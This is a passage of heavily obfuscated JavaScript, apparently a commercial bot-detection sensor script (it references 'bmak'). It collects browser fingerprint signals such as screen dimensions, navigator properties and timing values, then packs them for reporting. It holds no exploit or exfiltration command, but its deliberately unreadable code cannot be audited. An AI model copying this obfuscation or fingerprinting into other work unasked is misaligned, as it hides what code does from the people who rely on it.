cLL=pS[WI()[TE(Yt)](Z8,kV,PC,Mj)][Rt()[ct(lm)](Kz0,g6(g6(W4)),g6([]),RL0)][Rt()[ct(lC)](zB,Mt,R8,MX0)](WQ(c9,[Jw()[nX0(gf)](n3,Ct,wE,ht,Y8,Jm),DkL]))[Ob(typeof Rt()[ct(sg)],UP('',[][[]]))?Rt()[ct(bq)](qj,l8,MG,A3):Rt()[ct(Jm)](vw,R8,FE,qx)](function(OXL){V2.push(GF0);switch(OXL[WI()[TE(NM0)](DI,FU,SD,rm)]){case Ob(typeof WI()[TE(Zs)],UP('',[][[]]))?WI()[TE(W4)](Sq,kq,JI,VQ):WI()[TE(ds)].apply(null,[B7,md,g6({}),FE]):ZpL[CpL]=W4;break;case vD()[ZB(ds)].call(null,Xt,g6(W4),Vj,vL):ZpL[CpL]=sg;break;case WI()[TE(wm)](QQ,Kd,bq,C7):ZpL[CpL]=T9;break;default:ZpL[CpL]=bq;}V2.pop();})[vD()[ZB(Vj)](g6([]),TI,VB,RC)](function(LzL){V2.push(T3);ZpL[CpL]=Jc(LzL[jU()[GT(gf)](dk0,Ew,g6(W4),jQ,D2,US0)][WI()[TE(bm)](dw,Md,VQ,UB)](vD()[ZB(M3)](xB,N3,Ns,bZ)),Lx(W4))?dJ0[IC]:gf;V2.pop();}),V2.pop(),cLL;};var FFL=j10[Ob(typeof Jw()[nX0(jQ)],'undefined')?Jw()[nX0(sg)].call(null,Nt,wD,g6(g6(T9)),Gw,Zs,BC):Jw()[nX0(C7)](c00,gf,g6(T9),Xj,wE,ks)](function(sML,Uf0){return EzL(sML,Uf0);});pS[WI()[TE(Ym)](RE,xt,vm,cB)][WI()[TE(Kv0)](ht,YH,nB,wr0)](FFL)[Rt()[ct(Jm)].apply(null,[vw,cB,CQ,Id])](function(){V2.push(H7);GML=vD()[ZB(cw)].apply(null,[g6(g6(T9)),QO,Mj,L2])[WI()[TE(cE)](Ct,F6,SD,Cj)](ZpL[vD()[ZB(Zs)](g6(T9),pG,tG,hO)](Cn[vD()[ZB(Av0)](xB,cE,kk0,pC)](),Cn[WI()[TE(f8)](cs,gx,g6([]),g6(T9))]())[vD()[ZB(ID)](xw,Aj,lB,nF0)](Rt()[ct(jQ)](Af,s3,ks,Jh)),Ob(typeof WI()[TE(JI)],UP([],[][[]]))?WI()[TE(W4)](lQ,x7,SD,Lm):WI()[TE(MG)](M3,m6,g6(g6(T9)),TG))[WI()[TE(cE)].apply(null,[Ct,F6,g6(g6(W4)),Yt])](ZpL[sg],WI()[TE(MG)].call(null,M3,m6,VD,ks))[WI()[TE(cE)](Ct,F6,s3,g6([]))](ZpL[vD()[ZB(Zs)](N3,I3,tG,hO)](gf)[vD()[ZB(ID)](Cw,Cm,lB,nF0)](Rt()[ct(jQ)](Af,Q8,BC,Jh)),Rt()[ct(rP)].call(null,tX0,VC,F7,Yx));V2.pop();});}catch(z0L){V2.splice(bh(tFL,W4),Infinity,hC);GML=Jc(typeof vD()[ZB(Q3)],'undefined')?vD()[ZB(TG)](g6({}),C7,hD,H6):vD()[ZB(Lm)](x8,wr0,jw,qr0);}V2.pop();};var Aq0=function(){V2.push(Br0);if(pS[WI()[TE(Yt)](Z8,wx,bq,gB)][WI()[TE(M3)](CM0,rY,CQ,g6(W4))]){pS[Ob(typeof WI()[TE(bf)],UP([],[][[]]))?WI()[TE(W4)](OL0,d00,Zs,Av0):WI()[TE(Yt)](Z8,wx,g6(g6([])),JI)][Ob(typeof WI()[TE(WT)],UP([],[][[]]))?WI()[TE(W4)](ZP,Mk0,Ew,Lm):WI()[TE(M3)](CM0,rY,g6(g6([])),MG)][Jc(typeof vD()[ZB(Mj)],UP([],[][[]]))?vD()[ZB(GQ)](g6({}),O7,Rv0,pf):vD()[ZB(Lm)].apply(null,[g6(g6([])),g6(g6([])),hC,bm])]()[Rt()[ct(Jm)].call(null,vw,UD,UB,F5)](function(r0L){GJL=r0L?W4:T9;})[Jc(typeof vD()[ZB(st)],'undefined')?vD()[ZB(Vj)](bC,bq,VB,J8):vD()[ZB(Lm)](ww,xB,mC,OI)](function(vpL){V2.push(LD);GJL=Cn[vD()[ZB(Av0)](g6({}),tf,kk0,bL0)]();V2.pop();});}V2.pop();};var vFL=function(){return qG.apply(this,[zL,arguments]);};var PJL=function(){V2.push(RC);if(g6(CJL)){try{var P10=V2.length;var AJL=g6(g6(Jz));I20=UP(I20,vD()[ZB(Jf)](g6(T9),Ew,f8,DR));var Iq0=pS[vD()[ZB(R8)].apply(null,[FD,Ew,st,wD])][WI()[TE(GG)](lC,Ir0,Oc,Yw)](Rt()[ct(fs)](Oc,MG,C7,M4));if(Jc(Iq0[vD()[ZB(AG)].call(null,g6([]),ss,TB,MP)],undefined)){I20=UP(I20,Rt()[ct(QM0)](TB,Av0,wE,VV));SY0=pS[WI()[TE(lI)](kD,q5,PC,g6(g6([])))][Jc(typeof jU()[GT(Ct)],'undefined')?jU()[GT(hD)].apply(null,[vq,PC,g6(g6([])),Ct,Os,v8]):jU()[GT(nU)](Q3,nU,g6(g6(T9)),gf,Cj,Il0)](hA0(SY0,dJ0[TI]));}else{I20=UP(I20,Ob(typeof Rt()[ct(ZC)],UP([],[][[]]))?Rt()[ct(bq)](TO,F7,Xt,fG):Rt()[ct(K8)].apply(null,[ds,TI,tf,W00]));SY0=pS[Jc(typeof WI()[TE(Vj)],UP([],[][[]]))?WI()[TE(lI)].call(null,kD,q5,Xt,I3):WI()[TE(W4)](ID,WK0,nB,bC)][jU()[GT(hD)](vq,Y8,g6(g6(W4)),Ct,sI,v8)](hA0(SY0,dJ0[zf]));}}catch(DLL){V2.splice(bh(P10,W4),Infinity,RC);I20=UP(I20,vD()[ZB(rP)](kD,g6(g6(T9)),hq,EV));SY0=pS[WI()[TE(lI)].call(null,kD,q5,VD,Cm)][Jc(typeof jU()[GT(VQ)],UP(Rt()[ct(jQ)].apply(null,[Af,g6(W4),SD,Ng]),[][[]]))?jU()[GT(hD)](vq,Ww,s3,Ct,nU,v8):jU()[GT(nU)](OB,pG,Y8,Mw,O7,ZI)](hA0(SY0,Cn[Ob(typeof WI()[TE(ht)],UP([],[][[]]))?WI()[TE(W4)](wA0,jv0,tD,T9):WI()[TE(Jf)](bm,TH,MG,ww)]()));}CJL=g6(g6([]));}var GzL=Yq();var szL=(Ob(typeof Rt()[ct(Xt)],'undefined')?Rt()[ct(bq)](pl0,D2,JI,XP):Rt()[ct(jQ)](Af,TG,Ct,Ng))[Ob(typeof WI()[TE(Mt)],UP([],[][[]]))?WI()[TE(W4)].call(null,vB,GE,sI,dD):WI()[TE(cE)](Ct,Jt,Zs,rw)](BB(GzL));var DT0=hA0(pS[Rt()[ct(nU)](Dj,g6([]),gB,T2)].bmak[WI()[TE(wF0)](v8,GO,Cw,hq)],sg);var Pf0=Lx(W4);var sf0=Lx(W4);var CzL=Lx(W4);var wFL=Lx(dJ0[W4]);var bkL=Lx(dJ0[W4]);var mLL=Lx(W4);var mvL=Lx(W4);var K10=Lx(W4);try{var Kf0=V2.length;var CC0=g6(g6(Jz));K10=pS[WI()[TE(v8)](Gr0,H7,TI,Y8)](YB(Rt()[ct(sm)].call(null,hD,YP,PC,Bh),pS[Rt()[ct(nU)].call(null,Dj,tG,gB,T2)])||FO(pS[Jc(typeof WI()[TE(m00)],'undefined')?WI()[TE(Yt)](Z8,PO,cE,Wj):WI()[TE(W4)](dp0,NM0,l8,xB)][Rt()[ct(AG)](v8,IC,VQ,xh)],T9)||FO(pS[WI()[TE(Yt)](Z8,PO,FD,BC)][Kf()[Az0(P7)].apply(null,[sg,tf,xw,TS0])],T9));}catch(kC0){V2.splice(bh(Kf0,W4),Infinity,RC);K10=Lx(W4);}try{var HvL=V2.length;var FJL=g6(WK);Pf0=pS[Rt()[ct(nU)](Dj,bf,g6(g6([])),T2)][Rt()[ct(s3)](Fr0,cB,Lm,b6)]?pS[Rt()[ct(nU)].apply(null,[Dj,bq,D2,T2])][Rt()[ct(s3)](Fr0,UD,Lm,b6)][Ob(typeof Kf()[Az0(bq)],UP([],[][[]]))?Kf()[Az0(W4)].call(null,mI,Ss,Os,qj):Kf()[Az0(Cm)](zf,nU,cE,Zk0)]:Lx(dJ0[W4]);}catch(jkL){V2.splice(bh(HvL,W4),Infinity,RC);Pf0=Lx(W4);}try{var g0L=V2.length;var nFL=g6(WK);sf0=pS[Ob(typeof Rt()[ct(fs)],'undefined')?Rt()[ct(bq)].apply(null,[ps,VC,g6([]),Bp0]):Rt()[ct(nU)](Dj,Cj,Ct,T2)][Ob(typeof Rt()[ct(EP)],UP('',[][[]]))?Rt()[ct(bq)](Ds,tD,O7,Et):Rt()[ct(s3)].call(null,Fr0,IC,cE,b6)]?pS[Rt()[ct(nU)](Dj,Vj,IC,T2)][Rt()[ct(s3)](Fr0,kD,gf,b6)][Rt()[ct(DI)](PM0,UD,Y8,UR)]:Lx(dJ0[W4]);}catch(c0L){V2.splice(bh(g0L,W4),Infinity,RC);sf0=Lx(W4);}try{var WSL=V2.length;var HJL=g6(WK);CzL=pS[Rt()[ct(nU)](Dj,q3,gj,T2)][Rt()[ct(s3)](Fr0,s3,Yw,b6)]?pS[Rt()[ct(nU)].call(null,Dj,zf,lI,T2)][Rt()[ct(s3)](Fr0,BC,gf,b6)][WI()[TE(FQ)].call(null,c3,vZ,Yt,M7)]:Lx(dJ0[W4]);}catch(ZT0){V2.splice(bh(WSL,W4),Infinity,RC);CzL=Lx(W4);}try{var PT0=V2.length;var MC0=g6([]);wFL=pS[Rt()[ct(nU)].apply(null,[Dj,SD,FE,T2])][Rt()[ct(s3)](Fr0,gj,g6(T9),b6)]?pS[Rt()[ct(nU)](Dj,hD,zf,T2)][Ob(typeof Rt()[ct(RE)],UP([],[][[]]))?Rt()[ct(bq)].call(null,sD,rm,bC,TI):Rt()[ct(s3)].call(null,Fr0,kD,F7,b6)][WI()[TE(GI)](GQ,jZ,EP,W4)]:Lx(W4);}catch(nlL){V2.splice(bh(PT0,W4),Infinity,RC);wFL=Lx(W4);}try{var hLL=V2.length;var gSL=g6([]);bkL=pS[Rt()[ct(nU)](Dj,Oc,g6(g6(T9)),T2)][Ob(typeof WI()[TE(wq)],UP('',[][[]]))?WI()[TE(W4)](sO,KI,F7,Lm):WI()[TE(Y1)](Lm,DU,g6({}),g6(T9))]||(pS[Jc(typeof vD()[ZB(I3)],UP('',[][[]]))?vD()[ZB(R8)](mB,W4,st,wD):vD()[ZB(Lm)].apply(null,[g6(g6({})),rm,xJ0,rr0])][WI()[TE(rP)](UD,Fh,zf,ss)]&&YB(vD()[ZB(FQ)](g6({}),g6(W4),Mt,YU),pS[vD()[ZB(R8)](Zs,TI,st,wD)][WI()[TE(rP)](UD,Fh,N3,C7)])?pS[vD()[ZB(R8)](BC,jQ,st,wD)][WI()[TE(rP)](UD,Fh,rm,M7)][vD()[ZB(FQ)].apply(null,[nU,N3,Mt,YU])]:pS[vD()[ZB(R8)](Yw,M7,st,wD)][WI()[TE(N8)].call(null,Y00,O2,vm,nU)]&&YB(vD()[ZB(FQ)](g6(W4),Mt,Mt,YU),pS[vD()[ZB(R8)].call(null,g6(g6(W4)),g6(g6(W4)),st,wD)][WI()[TE(N8)].call(null,Y00,O2,g6(g6(T9)),Os)])?pS[vD()[ZB(R8)](Dj,rw,st,wD)][WI()[TE(N8)](Y00,O2,Dj,Oc)][vD()[ZB(FQ)](Dj,g6(W4),Mt,YU)]:Lx(W4));}catch(pvL){V2.splice(bh(hLL,W4),Infinity,RC);bkL=Lx(W4);}try{var wXL=V2.length;var clL=g6([]);mLL=pS[Rt()[ct(nU)].apply(null,[Dj,wE,g6({}),T2])][WI()[TE(R00)].call(null,b1,gx,Xj,Rw)]||(pS[Ob(typeof vD()[ZB(W4)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,IC,gB,UG,TJ0):vD()[ZB(R8)].call(null,g6(T9),s3,st,wD)][WI()[TE(rP)].apply(null,[UD,Fh,gj,g6(T9)])]&&YB(WI()[TE(UL0)](fs,q6,q3,ks),pS[vD()[ZB(R8)].apply(null,[Xt,R8,st,wD])][WI()[TE(rP)](UD,Fh,D3,gB)])?pS[Ob(typeof vD()[ZB(B00)],UP([],[][[]]))?vD()[ZB(Lm)](Cj,QO,Y1,D3):vD()[ZB(R8)](Q8,gf,st,wD)][WI()[TE(rP)].apply(null,[UD,Fh,Mt,Oc])][WI()[TE(UL0)].apply(null,[fs,q6,g6(T9),M7])]:pS[vD()[ZB(R8)](hD,VQ,st,wD)][WI()[TE(N8)](Y00,O2,g6(g6(W4)),tv0)]&&YB(WI()[TE(UL0)].call(null,fs,q6,Ww,pG),pS[Ob(typeof vD()[ZB(tQ)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,Xt,Ew,R00,Tz0):vD()[ZB(R8)].apply(null,[g6(g6(T9)),bC,st,wD])][WI()[TE(N8)].apply(null,[Y00,O2,Wj,nU])])?pS[vD()[ZB(R8)].call(null,nU,hD,st,wD)][WI()[TE(N8)].apply(null,[Y00,O2,gf,ks])][WI()[TE(UL0)].call(null,fs,q6,I3,QO)]:Lx(W4));}catch(HLL){V2.splice(bh(wXL,W4),Infinity,RC);mLL=Lx(W4);}try{var LXL=V2.length;var xkL=g6(g6(Jz));mvL=YB(Rt()[ct(fE)](np0,hq,g6(W4),p2),pS[Ob(typeof Rt()[ct(fs)],UP([],[][[]]))?Rt()[ct(bq)](U3,g6(T9),g6(g6([])),sD):Rt()[ct(nU)].apply(null,[Dj,Dj,Mj,T2])])&&Jc(typeof pS[Rt()[ct(nU)].call(null,Dj,Cj,Ym,T2)][Jc(typeof Rt()[ct(St)],UP('',[][[]]))?Rt()[ct(fE)](np0,Vj,g6(W4),p2):Rt()[ct(bq)](NJ0,Xj,TG,NB)],Kf()[Az0(T9)](bs,sI,PC,t8))?pS[Ob(typeof Rt()[ct(NM0)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[Y1,hq,Os,wB]):Rt()[ct(nU)](Dj,Y8,Yt,T2)][Ob(typeof Rt()[ct(Mz0)],UP('',[][[]]))?Rt()[ct(bq)](pW0,Av0,rw,MG):Rt()[ct(fE)].call(null,np0,bq,I3,p2)]:Lx(W4);}catch(AFL){V2.splice(bh(LXL,W4),Infinity,RC);mvL=Lx(W4);}kSL=pS[Jc(typeof vD()[ZB(Sl0)],UP('',[][[]]))?vD()[ZB(nU)].apply(null,[Xj,EP,bq,Zd]):vD()[ZB(Lm)].apply(null,[g6([]),bq,gA0,NI])](hA0(pS[Rt()[ct(nU)](Dj,D3,g6(g6([])),T2)].bmak[WI()[TE(wF0)](v8,GO,N3,VD)],ws(rq0,rq0)),nU);Fq0=pS[Ob(typeof vD()[ZB(Sl0)],'undefined')?vD()[ZB(Lm)](g6(T9),v8,NA0,wD):vD()[ZB(nU)](tD,g6([]),bq,Zd)](hA0(kSL,IC),nU);var GpL=pS[WI()[TE(lI)].apply(null,[kD,q5,g6(W4),g6(W4)])][Jc(typeof vD()[ZB(Os)],UP([],[][[]]))?vD()[ZB(FD)].call(null,mB,tf,lC,Bc):vD()[ZB(Lm)].apply(null,[Xt,g6(W4),hr0,TL0])]();var gLL=pS[vD()[ZB(nU)].call(null,lI,ID,bq,Zd)](hA0(ws(GpL,Vq),sg),nU);var MlL=Rt()[ct(jQ)](Af,g6({}),VD,Ng)[Ob(typeof WI()[TE(Fp0)],UP('',[][[]]))?WI()[TE(W4)](sI,ZP,tD,rw):WI()[TE(cE)](Ct,Jt,tG,Rw)](GpL);MlL=UP(MlL[vD()[ZB(Zs)](g6(g6(T9)),g6([]),tG,D8)](T9,R8),gLL);Aq0();var Bf0=VvL();var pAL=IZ0(Bf0,Ct);var g10=pAL[T9];var xpL=pAL[W4];var cAL=pAL[sg];var KpL=pAL[gf];var nkL=pS[Rt()[ct(nU)](Dj,g6(g6(W4)),rm,T2)][Jc(typeof jU()[GT(x8)],UP(Rt()[ct(jQ)](Af,g6([]),nB,Ng),[][[]]))?jU()[GT(Os)](S3,Zs,l8,Lm,I3,c7):jU()[GT(nU)].apply(null,[gm,Jm,g6(g6([])),MI,tD,Y3])]?W4:T9;var TzL=pS[Rt()[ct(nU)](Dj,tf,Av0,T2)][Jc(typeof WI()[TE(CK0)],UP('',[][[]]))?WI()[TE(CD)](DC,F4,F7,YP):WI()[TE(W4)](If,fJ0,wr0,C7)]?W4:T9;var xf0=pS[Rt()[ct(nU)].call(null,Dj,nB,g6([]),T2)][IT()[PF0(IQ)](vm,rm,VP,fC,Rw)]?W4:T9;var qf0=[WQ(c9,[WI()[TE(ls)].call(null,Ds,r6,QO,VD),GzL]),WQ(c9,[Ob(typeof Rt()[ct(qO)],'undefined')?Rt()[ct(bq)](SB,l8,VQ,Tj):Rt()[ct(fG)](x8,VD,g6(g6(W4)),x1),DY0(Mr,[])]),WQ(c9,[WI()[TE(Rv0)].apply(null,[mP,IH,wr0,D3]),g10]),WQ(c9,[WI()[TE(b1)](q3,Lb,lI,D2),xpL]),WQ(c9,[Jc(typeof vD()[ZB(zQ)],'undefined')?vD()[ZB(GI)](kD,tD,St,TZ):vD()[ZB(Lm)].apply(null,[g6(g6([])),kD,st,Bw]),cAL]),WQ(c9,[jU()[GT(TI)](L00,Y8,g6(T9),gf,Zs,Kv0),KpL]),WQ(c9,[Rt()[ct(zB)](TI,ks,g6(T9),T1),nkL]),WQ(c9,[Jc(typeof vD()[ZB(IQ)],UP([],[][[]]))?vD()[ZB(LQ)].apply(null,[hq,tf,IC,qh]):vD()[ZB(Lm)](sI,R8,qt,OG),TzL]),WQ(c9,[WI()[TE(rG)](mC,YH,N3,Xj),xf0]),WQ(c9,[Ob(typeof WI()[TE(MG)],'undefined')?WI()[TE(W4)].apply(null,[xD,Nv0,rw,Zs]):WI()[TE(Lt)].call(null,QM0,FZ,nB,tD),kSL]),WQ(c9,[Rt()[ct(qj)].apply(null,[xP,C7,ww,QD]),jXL]),WQ(c9,[vD()[ZB(Y1)].call(null,g6(g6([])),g6({}),TX0,lh),Pf0]),WQ(c9,[Jc(typeof Jw()[nX0(Cm)],UP([],[][[]]))?Jw()[nX0(Dj)](Zk0,gf,Ym,T9,M7,FD):Jw()[nX0(sg)](Xl0,dk0,q3,qS0,mB,QO),sf0]),WQ(c9,[Jc(typeof WI()[TE(G00)],UP('',[][[]]))?WI()[TE(zS0)](AE,H5,g6(g6({})),l8):WI()[TE(W4)](Xs,P7,N3,YP),CzL]),WQ(c9,[vD()[ZB(R00)](g6(g6(T9)),ks,dD,fx),wFL]),WQ(c9,[WI()[TE(RT)](wX0,l7,Zs,wr0),mLL]),WQ(c9,[vD()[ZB(UL0)].call(null,TI,JI,rf,UZ),bkL]),WQ(c9,[vD()[ZB(Rv0)].apply(null,[Jm,q3,Mz0,RY]),mvL]),WQ(c9,[WI()[TE(TL0)](Cj,PH,Jm,bf),M50()]),WQ(c9,[Uf()[dF0(Cw)](zh,gf,SD,t8),szL]),WQ(c9,[Rt()[ct(gI)](AI,C7,g6({}),pH),MlL]),WQ(c9,[Jc(typeof WI()[TE(Y7)],'undefined')?WI()[TE(CM0)](LQ,P5,IQ,g6(g6(T9))):WI()[TE(W4)](R7,O8,g6(g6(W4)),Yw),DT0]),WQ(c9,[Jc(typeof vD()[ZB(tG)],'undefined')?vD()[ZB(b1)].call(null,g6(g6([])),g6(g6(W4)),zS0,R5):vD()[ZB(Lm)](Av0,g6([]),gI,vL0),GJL])];var SJL=S9(qf0,SY0);var U0L;return V2.pop(),U0L=SJL,U0L;};var VvL=function(){return qG.apply(this,[CV,arguments]);};var B0L=function(){var zFL;V2.push(G7);return zFL=[WQ(c9,[Rt()[ct(AI)](UB,g6(T9),UB,pY),Rt()[ct(jQ)](Af,VD,C7,B2)]),WQ(c9,[jU()[GT(zf)].apply(null,[SO,bC,Wj,gf,gj,fQ]),tT0?tT0[Rt()[ct(N3)](bm,Ct,nU,FH)]():Rt()[ct(jQ)](Af,g6(g6([])),QO,B2)]),WQ(c9,[Jc(typeof WI()[TE(mP)],UP([],[][[]]))?WI()[TE(DC)](lm,Bl0,lI,Lm):WI()[TE(W4)].apply(null,[d8,dp0,sg,g6([])]),bSL||Rt()[ct(jQ)].apply(null,[Af,tG,g6(g6([])),B2])])],V2.pop(),zFL;};var BJL=function(){V2.push(lG);if(EQ0&&g6(EQ0[Kf()[Az0(wE)].call(null,l8,tG,tv0,vG)])){EQ0=pS[Uf()[dF0(T9)].apply(null,[T9,TG,Bs,h00])][Uf()[dF0(gf)](fh,TG,kD,cF0)](EQ0,dN0(),WQ(c9,[Kf()[Az0(wE)].apply(null,[l8,tG,Os,vG]),g6(g6({}))]));}V2.pop();};var OvL=function(){mkL=g6(g6([]));var D10=Ev0();V2.push(qI);gzL=pS[Ob(typeof vD()[ZB(M3)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[Zs,vm,II,gp0]):vD()[ZB(Lp0)](Vj,cE,mB,c2)](function(){Vf0=KU0();IpL=OZ0(rU,[]);V2.push(EB);xvL=gn0();hML=pS[vD()[ZB(Lp0)].apply(null,[Mj,g6(T9),mB,wY])](function kvL(){V2.push(pF0);var kT0;return kT0=D30()[vD()[ZB(I3)](Xj,M7,b1,Sw)](function LAL(BLL){V2.push(tp0);while(W4)switch(BLL[IT()[PF0(tf)](g6(T9),jQ,JN,DB,Ct)]=BLL[jU()[GT(MG)].apply(null,[GH,tf,UD,Ct,Bs,np0])]){case T9:gkL=DF0(G0,[]);FT0=OZ0(f0,[]);pzL=Rt()[ct(jQ)](Af,g6(g6(W4)),lI,P5)[WI()[TE(cE)](Ct,vx,UD,Av0)](O60(),Jw()[nX0(tG)](IK0,W4,D2,Ym,Cj,QO))[WI()[TE(cE)](Ct,vx,Oc,g6(g6([])))](pT0);RzL=gd0();HC0=DF0(qn,[]);qFL=YH0();zSL=VV0();WXL=WN0();BLL[jU()[GT(MG)](GH,l8,xB,Ct,v8,np0)]=nU;{var XlL;return XlL=D30()[vD()[ZB(vm)](VC,Cj,Hz0,Hx)](dn0()),V2.pop(),XlL;}case nU:sT0=BLL[Rt()[ct(UD)].apply(null,[PB,Xt,g6(g6({})),L6])];EXL=pS[Jc(typeof vD()[ZB(zf)],UP('',[][[]]))?vD()[ZB(Lp0)].apply(null,[Xj,g6(g6(T9)),mB,vb]):vD()[ZB(Lm)].apply(null,[tv0,bf,tS0,Hw])](function(){bT0=OZ0(GX,[]);QpL=k50();z10=DF0(Ov,[]);YAL=OZ0(nk,[]);V2.push(EG);IML=pS[Ob(typeof vD()[ZB(Rf)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,g6(g6({})),FE,Qs,mq):vD()[ZB(Lp0)](Ew,vm,mB,AH)](function jSL(){var EJL;V2.push(FE);var k0L;return k0L=D30()[Ob(typeof vD()[ZB(js)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[wr0,F7,Bp0,kJ0]):vD()[ZB(I3)](M7,g6(g6({})),b1,b3)](function zJL(pC0){V2.push(Uj);while(dJ0[W4])switch(pC0[IT()[PF0(tf)](nB,v8,Pf,DB,Ct)]=pC0[jU()[GT(MG)].apply(null,[ZF0,vm,Bs,Ct,g6(T9),np0])]){case T9:if(LLL){pC0[jU()[GT(MG)](ZF0,VD,PC,Ct,vm,np0)]=gf;break;}pC0[jU()[GT(MG)].apply(null,[ZF0,Vj,gf,Ct,dD,np0])]=gf;{var wLL;return wLL=D30()[vD()[ZB(vm)](JI,s3,Hz0,xN)](r70()),V2.pop(),wLL;}case gf:EJL=Ev0();GvL=bh(EJL,D10);if(KY0){jY0=nU;lh0(g6({}));}CO0=g6({});case dJ0[UB]:case WI()[TE(hq)](B8,Ys,UD,FD):{var QvL;return QvL=pC0[vD()[ZB(SD)](g6(W4),Jm,Vv0,hZ)](),V2.pop(),QvL;}}V2.pop();},null,null,null,pS[WI()[TE(Ym)](RE,gS0,Zs,xB)]),V2.pop(),k0L;},T9);V2.pop();CO0=g6(Jz);rR0=g6(WK);},T9);rR0=g6(g6({}));cP0=g6([]);case lI:case WI()[TE(hq)](B8,fU,g6({}),wE):{var jAL;return jAL=BLL[vD()[ZB(SD)].apply(null,[TG,F7,Vv0,Px])](),V2.pop(),jAL;}}V2.pop();},null,null,null,pS[WI()[TE(Ym)].call(null,RE,pf,C7,g6([]))]),V2.pop(),kT0;},T9);V2.pop();cP0=g6(g6(WK));rE0=g6(WK);},T9);V2.pop();rE0=g6(g6(WK));};var FkL=function(){var WT0=J90();var BXL=WT0[dJ0[Lm]];var PzL=WT0[dJ0[W4]];if(g6(Yj0)&&FO(BXL,Lx(W4))){cSL();Yj0=g6(g6([]));}if(Ob(PzL,Lx(W4))||C5(H10,PzL)||WlL){WlL=g6(WK);return g6(Jz);}return g6(WK);};var E70=function(Rf0,NzL){V2.push(EQ);var dvL=FO(arguments[Ob(typeof vD()[ZB(hs)],UP([],[][[]]))?vD()[ZB(Lm)](g6(g6([])),IQ,jt,KB):vD()[ZB(T9)].apply(null,[g6(g6(T9)),Vj,Ds,th])],sg)&&Jc(arguments[sg],undefined)?arguments[dJ0[Yw]]:g6([]);H10++;Yj0=g6([]);cs0();if(Ob(NzL,g6(g6(WK)))){Mw0[Rt()[ct(ww)](st,rw,TG,nx)]=g6([]);var QSL=g6([]);var OAL=Rf0[vD()[ZB(lz0)].apply(null,[PC,Y8,IQ,p6])];var UXL=Rf0[Rt()[ct(Rz0)].call(null,bC,QO,UD,jH)];var SC0;if(Jc(UXL,undefined)&&FO(UXL[vD()[ZB(T9)](hq,IC,Ds,th)],T9)){try{var FSL=V2.length;var nLL=g6({});SC0=pS[Ob(typeof Rt()[ct(Iv0)],UP([],[][[]]))?Rt()[ct(bq)](Tz0,EP,gB,Xs):Rt()[ct(bm)].apply(null,[dS0,R8,tG,KU])][Uf()[dF0(rw)](zU,bq,VC,Ms)](UXL);}catch(USL){V2.splice(bh(FSL,W4),Infinity,EQ);}}if(Jc(OAL,undefined)&&Ob(OAL,Mz0)&&Jc(SC0,undefined)&&SC0[Rt()[ct(NM0)](Sl0,g6(g6([])),Bs,l3)]&&Ob(SC0[Rt()[ct(NM0)](Sl0,R8,Dj,l3)],g6(g6([])))){QSL=g6(g6([]));Mw0[vD()[ZB(st)](VQ,VC,fQ,KO)]=T9;var RXL=VG0(VF0(Zg0));var bJL=pS[Jc(typeof vD()[ZB(MG)],UP([],[][[]]))?vD()[ZB(nU)].call(null,Os,Cj,bq,X2):vD()[ZB(Lm)](Yt,v8,HJ0,w3)](hA0(Ev0(),Vq),nU);Mw0[Rt()[ct(ks)].call(null,Kv0,g6(g6(T9)),g6(g6([])),mY)]=bJL;if(Jc(RXL,undefined)&&g6(pS[WI()[TE(JI)].apply(null,[Xj,mx,Av0,gj])](RXL))&&FO(RXL,T9)){if(FO(bJL,T9)&&FO(RXL,bJL)){Mw0[Rt()[ct(Nq)].call(null,Gw,g6(g6(W4)),g6([]),s6)]=pS[Ob(typeof Rt()[ct(zB)],UP([],[][[]]))?Rt()[ct(bq)].apply(null,[kp0,PC,Cj,Cm]):Rt()[ct(nU)](Dj,ID,VQ,WV)][vD()[ZB(Lp0)](W4,SD,mB,x5)](function(){XR0();},ws(bh(RXL,bJL),Vq));}else{Mw0[Rt()[ct(Nq)].apply(null,[Gw,Rw,R8,s6])]=pS[Rt()[ct(nU)].call(null,Dj,O7,YP,WV)][vD()[ZB(Lp0)].apply(null,[nU,JI,mB,x5])](function(){XR0();},ws(AD0,dJ0[UD]));}}else{Mw0[Rt()[ct(Nq)].apply(null,[Gw,kD,Lm,s6])]=pS[Rt()[ct(nU)](Dj,g6({}),Vj,WV)][vD()[ZB(Lp0)](zf,D2,mB,x5)](function(){XR0();},ws(AD0,Vq));}}if(Ob(QSL,g6({}))){Mw0[vD()[ZB(st)](Cw,g6([]),fQ,KO)]++;if(C5(Mw0[vD()[ZB(st)].apply(null,[l8,vm,fQ,KO])],gf)){Mw0[Rt()[ct(Nq)](Gw,g6(g6({})),cB,s6)]=pS[Rt()[ct(nU)](Dj,Cw,Ww,WV)][vD()[ZB(Lp0)](g6([]),g6(T9),mB,x5)](function(){XR0();},dJ0[UD]);}else{Mw0[Rt()[ct(Nq)].call(null,Gw,TG,bq,s6)]=pS[Rt()[ct(nU)].call(null,Dj,BC,bC,WV)][vD()[ZB(Lp0)](bf,g6(g6(W4)),mB,x5)](function(){XR0();},dJ0[rm]);Mw0[IT()[PF0(UB)](Aj,Os,m8,O7,EP)]=g6(g6([]));Mw0[vD()[ZB(st)](g6(W4),Xj,fQ,KO)]=T9;}}}else if(dvL){dQ0(Rf0,dvL);}V2.pop();};var lh0=function(fzL){V2.push(n8);var Wf0=FO(arguments[vD()[ZB(T9)](gf,s3,Ds,ZH)],W4)&&Jc(arguments[W4],undefined)?arguments[dJ0[W4]]:g6([]);var fML=FO(arguments[vD()[ZB(T9)](VC,PC,Ds,ZH)],sg)&&Jc(arguments[sg],undefined)?arguments[sg]:g6([]);var m10=FO(arguments[vD()[ZB(T9)](gf,UB,Ds,ZH)],gf)&&Jc(arguments[gf],undefined)?arguments[gf]:g6({});var bf0=FO(arguments[vD()[ZB(T9)].apply(null,[Xt,hD,Ds,ZH])],Ct)&&Jc(arguments[Ct],undefined)?arguments[Ct]:g6([]);var sXL=g6([]);var Gq0=S0L&&wq0(Wf0,fML,m10,bf0);var PlL=g6(Gq0)&&gf0(fzL);var nf0=FkL();if(bf0&&g6(Gq0)){V2.pop();return;}if(Gq0){kG0();Qm0();BI0=UP(BI0,W4);sXL=g6(g6(WK));BSL--;pq0--;}else if(Jc(fzL,undefined)&&Ob(fzL,g6(Jz))){if(PlL){kG0();Qm0();BI0=UP(BI0,W4);sXL=g6(g6({}));}}else 